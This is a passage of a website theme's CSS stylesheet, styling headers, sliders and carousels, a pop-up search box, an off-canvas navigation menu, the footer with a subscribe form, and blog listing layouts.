  transition: all 0.4s ease 0s;
}

.header-top.home-three .top-info .social a:hover {
  color: rgb(254, 90, 14);
}

.header-top.home-three .top-info .social a + a {
  margin-left: 20px;
}

.header-top.home-three .logo {
  padding: 26px 0px;
}

.header-top.home-three .logo::before {
  display: none;
}

.header-top.home-three .header-right-info {
  padding: 30px 0px;
}

.header-top.home-three .single-header-right-info p {
  color: rgb(136, 136, 136);
}

.header-top.home-three .single-header-right-info i, .header-top.home-three .single-header-right-info h3 {
  color: rgb(38, 38, 38);
}

.header.header-home-one {
  position: relative;
  top: -40px;
}

.header.header-home-one .stricky-fixed {
  background-color: transparent;
}

.header.header-home-one .stricky-fixed .container {
  margin-top: 0px;
}

.header.header-home-two {
  background: rgb(255, 255, 255);
  border-bottom: 1px solid rgb(217, 215, 214);
}

.header.header-home-two.stricky-fixed {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  z-index: 999;
  background: rgb(255, 255, 255);
  border-bottom: 0px;
  box-shadow: rgba(0, 0, 0, 0.32) 0px 0px 16px;
}

.header.header-home-two .header-navigation .container .navbar-header {
  display: none;
}

.header.header-home-two .header-navigation ul.navigation-box {
  padding-left: 30px;
}

.header.header-home-two .header-navigation ul.navigation-box > li::before {
  bottom: auto;
  top: -6px;
}

.header.header-home-two .header-navigation ul.navigation-box > li + li {
  margin-left: 60px;
}

.header.header-home-two .header-navigation ul.navigation-box > li {
  padding: 21.5px 0px;
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn {
  padding: 14px 29px;
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn span {
  border: none;
  padding: 0px;
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn i {
  font-size: 16px;
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn::after {
  display: none;
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn:hover {
  background-color: rgb(254, 90, 14);
}

.header.header-home-two .header-navigation .container .right-side-box a.rqa-btn::before {
  background: rgb(37, 37, 37);
}

.header.header-home-three + section, .header.header-home-three + div {
  margin-top: -62px !important;
}

.header.header-home-three .header-navigation .container {
  padding-right: 255px;
}

.header.header-home-three .header-navigation .container .navbar-header {
  display: none;
}

.header.header-home-three .header-navigation ul.navigation-box {
  padding-left: 40px;
}

.header.header-home-three .header-navigation .container .main-navigation {
  background: rgb(38, 38, 38);
  border-bottom: 3px solid rgb(6, 6, 6);
}

.header.header-home-three .header-navigation ul.navigation-box > li::before {
  bottom: -3px;
}

.header.header-home-three .header-navigation ul.navigation-box > li > a {
  color: rgb(255, 255, 255);
}

.header.header-home-three .header-navigation ul.navigation-box > li {
  padding: 16px 0px;
}

.header.header-home-three .header-navigation ul.navigation-box::after {
  display: none;
}

.header.header-home-three .header-navigation ul.navigation-box > li > ul.sub-menu {
  background-color: transparent;
  padding-top: 3px;
}

.header.header-home-three .header-navigation ul.navigation-box > li > ul.sub-menu > li {
  background: rgb(255, 255, 255);
}

.header.header-home-three .header-navigation ul.navigation-box > li + li {
  margin-left: 55px;
}

.header.header-home-three .header-navigation .container .right-side-box a.rqa-btn {
  padding: 18px 69px;
  border-bottom: 3px solid rgb(254, 90, 14);
}

.header.header-home-three .header-navigation .container .right-side-box a.rqa-btn::after {
  display: none;
}

.header.header-home-three .header-navigation .container .right-side-box a.rqa-btn:hover {
  background: rgb(37, 37, 37);
  color: rgb(255, 255, 255);
  border-color: rgb(37, 37, 37);
}

.header.header-home-three .header-navigation .container .right-side-box a.rqa-btn:hover span {
  border-color: rgb(255, 255, 255);
}

.header.header-home-three .stricky-fixed {
  background-color: transparent;
}

.header.header-home-three .stricky-fixed .container {
  margin-top: 0px;
}

.search_area {
  position: relative;
  max-width: 950px;
  margin: auto;
}

.search_area .search_box_inner {
  background: transparent;
  padding: 100px 60px;
  display: block;
  overflow: hidden;
}

.search_area .search_box_inner h3 {
  padding-bottom: 20px;
  font-family: Poppins, sans-serif;
  font-size: 22px;
  text-transform: uppercase;
  color: rgb(255, 255, 255);
}

.search_area .search_box_inner .input-group {
  display: block;
  position: relative;
}

.search_area .search_box_inner .input-group input {
  background: transparent;
  border-radius: 0px;
  height: 50px;
  padding: 0px;
  border-top: none;
  border-right: none;
  border-left: none;
  border-image: initial;
  outline: none;
  box-shadow: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  font-size: 24px;
  font-weight: normal;
}

.search_area .search_box_inner .input-group input::-webkit-input-placeholder {
  color: rgb(255, 255, 255);
}

.search_area .search_box_inner .input-group .input-group-btn {
  position: absolute;
  right: 5px;
  top: 12px;
  z-index: 4;
}

.search_area .search_box_inner .input-group .input-group-btn .btn-default {
  padding: 0px;
  border: none;
  background: transparent;
  color: rgb(255, 255, 255);
  font-size: 24px;
  outline: none !important;
  box-shadow: none !important;
}

.search_area .mfp-close {
  right: 0px;
  color: rgb(255, 255, 255);
}

.my-mfp-zoom-in .zoom-anim-dialog {
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  transform: scale(0.8);
}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  transform: scale(1);
}

.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
  transform: scale(0.8);
  opacity: 0;
}

.my-mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: opacity 0.3s ease-out 0s;
}

.my-mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.98;
}

.my-mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.my-mfp-slide-bottom .zoom-anim-dialog {
  opacity: 0;
  transition: all 0.2s ease-out 0s;
  transform: translateY(-20px) perspective(600px) rotateX(10deg);
}

.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  transform: translateY(0px) perspective(600px) rotateX(0deg);
}

.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
  opacity: 0;
  transform: translateY(-10px) perspective(600px) rotateX(10deg);
}

.my-mfp-slide-bottom.mfp-bg {
  opacity: 0;
  transition: opacity 0.3s ease-out 0s;
}

.my-mfp-slide-bottom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.my-mfp-slide-bottom.mfp-removing.mfp-bg {
  opacity: 0;
}

#minimal-bootstrap-carousel {
  margin-top: 0px;
  position: relative;
  z-index: 991;
}

#minimal-bootstrap-carousel .carousel-caption {
  position: absolute;
  inset: 0px;
  padding: 0px;
  text-align: right;
  text-shadow: none;
}

#minimal-bootstrap-carousel .carousel-caption .container {
  display: table;
  width: 100%;
  height: 100%;
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

#minimal-bootstrap-carousel .carousel-caption .container .box {
  display: table-cell;
  text-align: left;
}

#minimal-bootstrap-carousel .carousel-caption .container .box.valign-top {
  vertical-align: top;
}

#minimal-bootstrap-carousel .carousel-caption .container .box.valign-bottom {
  vertical-align: bottom;
}

#minimal-bootstrap-carousel .carousel-caption .container .box.valign-middle {
  vertical-align: middle;
}

#minimal-bootstrap-carousel .carousel-caption .container .box .content {
  display: block;
}

#minimal-bootstrap-carousel .carousel-control {
  width: 66px;
  height: 66px;
  font-size: 16px;
  line-height: 66px;
  color: rgb(255, 255, 255);
  background: rgba(255, 255, 255, 0.2);
  opacity: 1;
  font-weight: normal;
  margin-top: -33px;
  border-radius: 50%;
  transition: all 0.5s ease 0s;
  top: 50%;
  z-index: 99;
  visibility: visible !important;
}

#minimal-bootstrap-carousel .carousel-control:hover {
  background: rgb(254, 90, 14);
}

@media (max-width: 667px) {
  #minimal-bootstrap-carousel .carousel-control {
      width: 30px;
      height: 30px;
      font-size: 15px;
      line-height: 30px;
  }
}

#minimal-bootstrap-carousel .carousel-control.left {
  left: 1%;
}

#minimal-bootstrap-carousel .carousel-control.right {
  right: 1%;
}

#minimal-bootstrap-carousel .carousel-control:hover {
  opacity: 1;
}

.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}

.carousel-fade .carousel-inner .item, .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  opacity: 0;
}

.carousel-fade .carousel-inner .active, .carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}

.carousel-fade .carousel-inner .next, .carousel-fade .carousel-inner .prev, .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  left: 0px;
  transform: translate3d(0px, 0px, 0px);
}

.carousel-fade .carousel-control {
  z-index: 2;
}

#minimal-bootstrap-carousel .custom-navigation {
  position: absolute;
  bottom: 30px;
  left: 0px;
  width: 100%;
  text-align: center;
  z-index: 999;
  margin: 0px;
}

#minimal-bootstrap-carousel .custom-navigation, #minimal-bootstrap-carousel .custom-navigation li {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

#minimal-bootstrap-carousel .custom-navigation li {
  border: 0px;
  border-radius: 0px;
  text-indent: 0px;
  width: 30px;
  height: 2px;
  background: rgb(255, 255, 255);
  opacity: 0.3;
  cursor: pointer;
}

#minimal-bootstrap-carousel .custom-navigation li + li {
  margin-left: 10px;
}

#minimal-bootstrap-carousel .custom-navigation li.active {
  opacity: 1;
}

#minimal-bootstrap-carousel.slider-home-one .carousel-inner .item {
  min-height: 650px;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: rgb(24, 24, 24);
}

#minimal-bootstrap-carousel.slider-home-two .carousel-inner .item {
  min-height: calc(-70px + 100vh);
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: rgb(52, 66, 79);
}

@media (max-height: 600px) {
  #minimal-bootstrap-carousel.slider-home-two .carousel-inner .item {
      min-height: 600px;
  }
}

#minimal-bootstrap-carousel.slider-home-three .carousel-inner .item {
  min-height: 620px;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: rgb(255, 255, 255);
}

.slider-home-one {
  position: relative;
  top: -80px;
  margin-bottom: -80px;
  background-color: rgb(52, 66, 79);
}

.slider-home-one .content {
  padding-bottom: 50px;
}

.slider-home-one .content h2, .slider-home-one .content h3, .slider-home-one .content p {
  margin: 0px;
}

.slider-home-one .content.text-center h2, .slider-home-one .content.text-center p {
  margin-left: auto;
  margin-right: auto;
}

.slider-home-one .content.text-right h2, .slider-home-one .content.text-right p {
  margin-left: auto;
  margin-right: 0px;
}

.slider-home-one .content h2 {
  font-family: Poppins;
  color: rgb(255, 255, 255);
  font-size: 45px;
  line-height: 60px;
  font-weight: 600;
  width: 46%;
  animation-delay: 0.5s;
}

.slider-home-one .content h2 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.slider-home-one .content h2 + a.banner-btn {
  margin-top: 40px;
}

.slider-home-one .content p {
  color: rgb(254, 254, 254);
  font-size: 18px;
  line-height: 30px;
  letter-spacing: 0.01em;
  font-family: Rubik;
  width: 39%;
  margin-top: 35px;
  margin-bottom: 40px;
  animation-delay: 1s;
}

.slider-home-one .content a.banner-btn {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  width: 205px;
  height: 54px;
  line-height: 54px;
  font-family: Poppins;
  font-weight: 500;
  transition: all 0.4s ease 0s;
  animation-delay: 1.5s;
}

.slider-home-one .content a.banner-btn::before {
  background: rgb(37, 37, 37);
}

.slider-home-one .content a.banner-btn i {
  margin-left: 7px;
}

.slider-home-two {
  position: relative;
  top: 0px;
  margin-bottom: 0px;
}

.slider-home-two .content {
  padding-bottom: 0px;
}

.slider-home-two .logo.home-two {
  position: absolute;
  bottom: 0px;
  left: 0px;
  background: rgb(255, 255, 255);
  display: inline-block;
  padding: 47px 0px 47px 45px;
  z-index: 9999;
}

.slider-home-two .logo.home-two img {
  z-index: 10;
  position: relative;
}

.slider-home-two .logo.home-two::before {
  content: "";
  width: 90px;
  height: 100%;
  position: absolute;
  top: 0px;
  right: -42px;
  transform: skewX(30deg);
  background: rgb(255, 255, 255);
  z-index: 2;
}

.slider-home-two .logo.home-two::after {
  content: "";
  width: 90px;
  height: 100%;
  position: absolute;
  top: 0px;
  right: -52px;
  transform: skewX(30deg);
  background: rgb(217, 215, 214);
  z-index: 1;
}

.slider-home-three {
  position: relative;
  top: 0px;
  margin-bottom: 0px;
}

.slider-home-three .content {
  padding-bottom: 0px;
}

.main-slider {
  position: relative;
  z-index: 8;
}

.main-slider #rev_slider_one_wrapper {
  position: relative;
  top: -80px;
  margin-bottom: -80px;
}

.main-slider .tp-caption {
  z-index: 5 !important;
}

.main-slider .tp-dottedoverlay {
  background: rgba(0, 0, 0, 0.05) !important;
}

#rev_slider_two .tp-dottedoverlay {
  background: rgba(0, 0, 0, 0.5) !important;
}

.main-slider .tparrows.gyges {
  margin-top: -60px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background-color: rgba(255, 255, 255, 0.2);
}

.main-slider .tparrows.gyges::before {
  line-height: 60px;
}

.main-slider .tparrows.gyges:hover {
  background-color: rgb(228, 53, 58);
}

.main-slider h2 {
  position: relative;
  line-height: 1.3em;
  padding-bottom: 20px;
  font-family: Poppins;
  color: rgb(255, 255, 255);
  font-size: 45px;
  font-weight: 600;
}

.main-slider h2 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.main-slider h2.dark-text {
  position: relative;
  color: rgb(34, 34, 34);
}

.main-slider .text {
  position: relative;
  font-weight: 400;
  line-height: 1.7em;
  color: rgb(254, 254, 254);
  font-size: 18px;
  letter-spacing: 0.01em;
  font-family: Rubik;
}

.main-slider .text.dark-text {
  color: rgb(2, 34, 34);
  font-size: 16px;
}

.main-slider .text.white-text {
  color: rgb(255, 255, 255);
}

.main-slider .dark-heading {
  position: relative;
  color: rgb(2, 34, 34);
  border: 0px;
  padding: 0px;
  line-height: 1.2em;
}

.main-slider .dark-heading::after {
  display: none;
}

.main-slider .white-heading {
  position: relative;
  color: rgb(255, 255, 255);
  border: 0px;
  padding: 0px;
  line-height: 1.2em;
}

.main-slider .white-heading::after {
  display: none;
}

.main-slider h4 {
  position: relative;
  font-size: 36px;
  font-weight: 400;
  color: rgb(255, 255, 255);
}

.main-slider h1 {
  position: relative;
  font-size: 72px;
  font-weight: 700;
  color: rgb(255, 255, 255);
  line-height: 1.2em;
  text-transform: uppercase;
}

.slider-content {
  position: relative;
  padding: 35px 30px;
  background-color: rgba(0, 0, 0, 0.6);
}

.slider-content h3 {
  position: relative;
  color: rgb(255, 255, 255);
  font-size: 30px;
  line-height: 1.4em;
  font-weight: 700;
  padding-bottom: 18px;
  margin-bottom: 25px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.slider-content h3::after {
  position: absolute;
  content: "";
  width: 70px;
  height: 1px;
  left: 0px;
  bottom: -1px;
  z-index: 10;
  background-color: rgb(228, 53, 58);
}

.slider-content .content-text {
  position: relative;
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 25px;
}

.main-slider .tp-bannertimer {
  display: none !important;
}

.main-slider .theme-btn {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 14px 44px;
  font-family: Poppins;
  font-weight: 500;
  transition: all 0.4s ease 0s;
}

.main-slider .theme-btn::before {
  background: rgb(37, 37, 37);
}

.main-slider .theme-btn i {
  margin-left: 7px;
}

@media only screen and (max-width: 1024px) {
  .main-slider h2 {
      font-size: 34px;
  }

  .main-slider .text {
      font-size: 16px;
  }
}

@media only screen and (max-width: 767px) {
  .main-slider {
      margin-top: 0px !important;
  }

  .main-slider h2 {
      font-size: 30px;
      padding-bottom: 10px;
  }

  .main-header .header-lower {
      margin: 0px;
  }

  .main-slider .dark-heading {
      font-size: 32px;
  }

  .main-slider h1 {
      font-size: 32px;
  }

  .main-slider h4 {
      font-size: 28px;
  }

  .main-slider .text {
      font-size: 16px !important;
  }
}

@media only screen and (max-width: 599px) {
  .main-slider h2 {
      font-size: 24px;
      padding-bottom: 10px;
  }

  .main-slider .text {
      font-size: 13px;
  }

  .main-slider .dark-heading {
      font-size: 24px;
  }

  .main-slider .text.dark-text {
      font-size: 13px;
  }

  .slider-content .content-text {
      font-size: 14px;
  }

  .main-slider .theme-btn {
      padding: 10px 25px;
  }
}

@media only screen and (max-width: 489px) {
  .main-slider .text {
      margin-top: -10px;
      padding-top: 10px;
  }
}

@media only screen and (max-width: 320px) {
  .main-slider .slide-2 h2, .main-slider .slide-3 h2 {
      margin-top: -20px;
      padding-top: 20px;
  }

  .main-slider .slide-2 .text, .main-slider .slide-3 .text {
      margin-top: -20px;
      padding-top: 20px;
  }

  .main-slider .slide-2 .theme-btn, .main-slider .slide-3 .theme-btn {
      margin-top: 50px;
  }
}

.hidden-sidebar {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  text-align: center;
  z-index: 1000;
  overflow: auto;
  transition: all 0.5s ease-in-out 0s;
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
  background-color: #E78045;
}

.hidden-sidebar.open {
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}

.hidden-sidebar a.close-button {
  position: absolute;
  top: 30px;
  right: 30px;
  color: rgb(255, 255, 255);
  font-size: 25px;
}

.hidden-sidebar .sidebar-content {
  padding: 40px 0px;
}

.hidden-sidebar .sidebar-content .navigation-box {
  margin: 130px 0px 150px;
  padding: 0px;
  list-style: none;
}

.hidden-sidebar .sidebar-content .navigation-box li a {
  color: rgb(255, 255, 255);
  font-size: 20px;
  font-family: Poppins;
  font-weight: 600;
  transition: all 0.4s ease 0s;
  display: block;
}

.hidden-sidebar .sidebar-content .navigation-box li a:hover {
  color: rgb(254, 90, 14);
}

.hidden-sidebar .sidebar-content .navigation-box li.current a {
  color: white;
}

.hidden-sidebar .sidebar-content .navigation-box li + li {
  margin-top: 20px;
}

.hidden-sidebar .sidebar-content .navigation-box li .subnav-toggler {
  background-color: transparent;
  border: none;
  outline: none;
  color: rgb(254, 90, 14);
  font-size: 15px;
  padding: 0px;
  margin-left: 5px;
  line-height: 1em;
  display: inline-block;
  vertical-align: middle;
}

.hidden-sidebar .sidebar-content .navigation-box li ul.sub-menu {
  margin: 10px 0px;
  padding: 0px;
  list-style: none;
  display: none;
}

.hidden-sidebar .sidebar-content .navigation-box li ul.sub-menu li a {
  color: rgb(255, 255, 255);
  font-size: 20px;
  transition: all 0.4s ease 0s;
  display: block;
}

.hidden-sidebar .sidebar-content .social {
  margin-bottom: 20px;
}

.hidden-sidebar .sidebar-content .social a {
  display: inline-block;
  vertical-align: middle;
  color: rgb(255, 255, 255);
  font-size: 16px;
  line-height: 33px;
  transition: all 0.4s ease 0s;
  border-radius: 50%;
}

.hidden-sidebar .sidebar-content .social a:hover {
  color: rgb(254, 90, 14);
}

.hidden-sidebar .sidebar-content .social a + a {
  margin-left: 10px;
}

.hidden-sidebar .sidebar-content p.copy-text {
  margin: 0px;
  color: rgb(255, 255, 255);
  font-size: 15px;
}

.hidden-sidebar .sidebar-content p.copy-text i.fa-heart {
  color: rgb(254, 90, 14);
}

footer.site-footer.fixed-footer {
  position: fixed;
  bottom: 0px;
  left: 0px;
  width: 100%;
  z-index: 100;
}

footer.site-footer .main-footer {
  padding-top: 95px;
  padding-bottom: 60px;
}

footer.site-footer .footer-widget h3, footer.site-footer .footer-widget p, footer.site-footer .footer-widget ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

footer.site-footer .footer-widget .title {
  margin-bottom: 25px;
}

footer.site-footer .footer-widget .title h3 {
  font-size: 18px;
  color: rgb(38, 38, 38);
  font-weight: 600;
  font-family: Poppins;
}

footer.site-footer .footer-widget p {
  font-size: 15px;
  color: rgb(136, 136, 136);
  line-height: 25px;
}

footer.site-footer .footer-widget ul.links-list li {
  display: block;
  line-height: 1em;
}

footer.site-footer .footer-widget ul.links-list li + li {
  margin-top: 10px;
}

footer.site-footer .footer-widget ul.links-list li a {
  color: rgb(136, 136, 136);
  font-size: 15px;
  display: inline-block;
  line-height: 1em;
  font-weight: 400;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease 0s;
}

footer.site-footer .footer-widget ul.links-list li a:hover {
  border-color: rgb(208, 208, 208);
}

footer.site-footer .footer-widget.about-widget {
  position: relative;
  bottom: 50px;
}

footer.site-footer .footer-widget.about-widget h3 {
  font-size: 18px;
  font-weight: 600;
  font-family: Poppins;
  margin-top: 45px;
  margin-bottom: 20px;
}

footer.site-footer .footer-widget.subscribe-widget {
  padding: 35px 40px;
  background: rgb(246, 246, 246);
}

footer.site-footer .footer-widget.subscribe-widget h3 {
  font-size: 18px;
  font-weight: 600;
  color: rgb(254, 90, 14);
  font-family: Poppins;
  line-height: 1em;
  margin-bottom: 15px;
}

footer.site-footer .footer-widget.subscribe-widget p {
  font-size: 15px;
  line-height: 22px;
  font-weight: 400;
  color: rgb(136, 136, 136);
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form {
  position: relative;
  margin-top: 30px;
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form input, footer.site-footer .footer-widget.subscribe-widget form.subscribe-form button {
  border: none;
  outline: none;
  display: block;
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form input {
  width: 100%;
  height: 51px;
  border: 1px solid rgb(230, 229, 229);
  padding-left: 20px;
  font-size: 14px;
  color: rgb(178, 175, 175);
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form input::-webkit-input-placeholder {
  color: rgb(178, 175, 175);
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form button {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 98px;
  height: 51px;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 14px;
}

footer.site-footer .footer-widget.subscribe-widget form.subscribe-form button::before {
  background: rgb(37, 37, 37);
}

footer.site-footer .bottom-footer .container {
  border-top: 1px solid rgb(225, 225, 225);
  padding-top: 28.5px;
  padding-bottom: 28.5px;
}

footer.site-footer .bottom-footer p {
  margin: 0px;
  color: rgb(85, 85, 85);
  font-size: 15px;
}

.award-winning {
  background: rgb(38, 38, 38);
  border-bottom: 3px solid rgb(254, 90, 14);
  padding: 35px 0px;
}

.award-winning .title {
  padding-top: 25px;
}

.award-winning .title h3, .award-winning .title p {
  margin: 0px;
}

.award-winning .title h3 {
  font-family: Poppins;
  font-weight: 600;
  color: rgb(255, 255, 255);
  font-size: 32px;
}

.award-winning .title h3 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.award-winning .title h3::after {
  display: inline-block;
  vertical-align: bottom;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(255, 255, 255);
  margin-left: 15px;
}

.award-winning .title p {
  font-size: 16px;
  line-height: 28px;
  color: rgb(255, 255, 255);
  letter-spacing: 0.01em;
  margin-top: 8px;
}

.award-winning .img-box {
  position: relative;
}

.award-winning .img-box::before {
  content: "";
  width: 1px;
  height: 93px;
  background: rgb(98, 97, 97);
  position: absolute;
  left: 54%;
  top: 50%;
  transform: translateY(-50%);
}

.brand-carousel-area {
  padding: 65px 0px;
}

.brand-carousel-area .brand-carousel {
  text-align: center;
}

.brand-carousel-area .brand-carousel i {
  font-size: 150px;
  color: rgb(136, 136, 136);
  transition: all 0.4s ease 0s;
}

.brand-carousel-area .brand-carousel i:hover {
  color: rgb(0, 0, 0);
}

.brand-carousel-area .brand-carousel .owl-nav {
  display: none;
}

.brand-carousel-area.home-three {
  padding: 10px 0px;
}

.blog-style-one .single-blog-style-one .img-box {
  position: relative;
  overflow: hidden;
}

.blog-style-one .single-blog-style-one .img-box::after {
  content: "";
  position: absolute;
  inset: 0px;
  background: rgb(255, 255, 255);
  opacity: 0;
  transition: all 0.4s ease 0s;
}

.blog-style-one .single-blog-style-one .img-box > img {
  transition: all 0.4s ease 0s;
}

.blog-style-one .single-blog-style-one .img-box:hover::after {
  opacity: 0.3;
}

.blog-style-one .single-blog-style-one .img-box:hover > img {
  transform: scale(1.03);
}

.blog-style-one .single-blog-style-one .meta-info {
  margin-top: 23px;
  margin-bottom: 10px;
}

.blog-style-one .single-blog-style-one .meta-info a {
  color: rgb(136, 136, 136);
  font-size: 16px;
  transition: all 0.4s ease 0s;
}

.blog-style-one .single-blog-style-one .meta-info a:hover {
  color: rgb(254, 90, 14);
}

.blog-style-one .single-blog-style-one .meta-info a + a {
  margin-left: 10px;
}

.blog-style-one .single-blog-style-one h3 {
  margin: 0px 0px 10px;
  font-size: 18px;
  line-height: 27px;
  color: rgb(38, 38, 38);
  font-family: Poppins;
  font-weight: 600;
  transition: all 0.4s ease 0s;
}

.blog-style-one .single-blog-style-one h3:hover {
  color: rgb(254, 90, 14);
}

.blog-style-one .single-blog-style-one p {
  margin: 0px 0px 7px;
  color: rgb(136, 136, 136);
  font-size: 16px;
}

.blog-style-one .single-blog-style-one a.read-more {
  color: rgb(254, 90, 14);
  font-family: Poppins;
  font-weight: 600;
  transition: all 0.3s ease 0s;
  margin: 0px;
  display: inline-block;
  vertical-align: baseline;
}

.blog-style-one .single-blog-style-one a.read-more i {
  margin-left: 4px;
  display: inline-block;
  vertical-align: baseline;
  position: relative;
  top: 1px;
}

.blog-style-one .single-blog-style-one a.read-more:hover {
  margin-left: 5px;
}

.blog-style-one .blog-list-sidebar {
  border: 1px solid rgb(230, 229, 229);
  background: rgb(255, 255, 255);
}

.blog-style-one .blog-list-sidebar .single-blog-list {
  padding: 14px 30px;
  transition: all 0.4s ease 0s;
}

.blog-style-one .blog-list-sidebar .single-blog-list + .single-blog-list {
  border-top: 1px solid rgb(230, 229, 229);
}

.blog-style-one .blog-list-sidebar .single-blog-list h3, .blog-style-one .blog-list-sidebar .single-blog-list p {
  margin: 0px;
}

.blog-style-one .blog-list-sidebar .single-blog-list h3 {
  color: rgb(36, 36, 36);
  font-size: 18px;
  line-height: 27px;
  font-weight: 600;
  font-family: Poppins;
}

.blog-style-one .blog-list-sidebar .single-blog-list p {
  color: rgb(136, 136, 136);
  font-size: 16px;
  line-height: 1em;
  margin-bottom: 4px;
  margin-top: 7px;
}

.blog-style-one .blog-list-sidebar .single-blog-list .cat-list a {
  font-size: 16px;
  color: rgb(136, 136, 136);
  line-height: 1em;
}

.blog-style-one .blog-list-sidebar .single-blog-list:hover {
  background: rgb(38, 38, 38);
}

.blog-style-one .blog-list-sidebar .single-blog-list:hover h3 {
  color: rgb(254, 90, 14);
}

.blog-style-one .blog-list-sidebar .single-blog-list:hover p, .blog-style-one .blog-list-sidebar .single-blog-list:hover .cat-list a {
  color: rgb(246, 246, 246);
}

.blog-style-one .blog-list-sidebar .btn-box {
  border-top: 1px solid rgb(230, 229, 229);
  padding: 16px 30px;
}

.blog-style-one .blog-list-sidebar .btn-box a {
  color: rgb(254, 90, 14);
  font-size: 16px;
  font-weight: 600;
  font-family: Poppins;
  letter-spacing: 0.01em;
  transition: all 0.4s ease 0s;
}

.blog-style-one .blog-list-sidebar .btn-box a:hover {
  color: rgb(37, 37, 37);
}

.single-blog-style-two + .single-blog-style-two {
  margin-top: 60px;
}

.single-blog-style-two .img-box {
  position: relative;
  overflow: hidden;
}

.single-blog-style-two .img-box::after {
  content: "";
  position: absolute;
  inset: 0px;
  background: rgb(255, 255, 255);
  opacity: 0;
  transition: all 0.4s ease 0s;
}

.single-blog-style-two .img-box > img {
  transition: all 0.4s ease 0s;
}

.single-blog-style-two .img-box:hover::after {
  opacity: 0.3;
}

.single-blog-style-two .img-box:hover > img {
  transform: scale(1.03);
}

.single-blog-style-two .text-box {
  background: rgb(248, 248, 248);
  padding: 35px 30px;
}

.single-blog-style-two .text-box h3 {
  margin: 0px;
  font-size: 28px;
  font-weight: 600;
  font-family: Poppins;
  color: rgb(38, 38, 38);
  transition: all 0.4s ease 0s;
  line-height: 1.25em;
}

.single-blog-style-two .text-box h3:hover {
  color: rgb(254, 90, 14);
}

.single-blog-style-two .text-box .meta-info {
  margin-top: 20px;
  margin-bottom: 20px;
}

.single-blog-style-two .text-box .meta-info a {
  color: rgb(85, 85, 85);
  font-size: 15px;
  font-family: Poppins;
  transition: all 0.4s ease 0s;
}

.single-blog-style-two .text-box .meta-info a:hover {
  color: rgb(254, 90, 14);
}

.single-blog-style-two .text-box .meta-info a i {
  color: rgb(254, 90, 14);
  font-size: 12px;
  margin-right: 4px;
}

.single-blog-style-two .text-box .meta-info a + a {
  margin-left: 13px;
}

.single-blog-style-two .text-box p {
  color: rgb(85, 85, 85);
  font-size: 16px;
  line-height: 28px;
  margin: 0px;
}

.single-blog-style-two .text-box a.more {
  display: inline-block;
  width: 202px;
  height: 54px;
  text-align: center;
  color: rgb(255, 255, 255);
  font-family: Poppins;
  font-size: 16px;
  font-weight: 600;
  line-height: 54px;
  transition: all 0.4s ease 0s;
  background: rgb(254, 90, 14);
  margin-top: 25px;
}

.single-blog-style-two .text-box a.more::before {
  background: rgb(37, 37, 37);
}

.blog-post-pagination {
  margin-top: 60px;
}

.blog-post-pagination a {
  display: inline-block;
  vertical-align: middle;
  width: 42px;
  height: 42px;
